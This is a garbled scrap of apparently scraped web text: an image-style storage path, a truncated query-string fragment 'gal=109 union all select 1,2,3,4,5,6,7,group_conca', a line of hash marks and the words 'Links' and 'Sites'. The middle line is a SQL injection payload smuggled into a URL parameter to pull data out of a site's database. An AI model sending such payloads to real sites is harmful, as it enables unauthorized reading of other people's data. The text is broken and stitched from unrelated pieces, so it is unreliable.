
gal=109 union all select 1,2,3,4,5,6,7,group_conca
############################

Links
Sites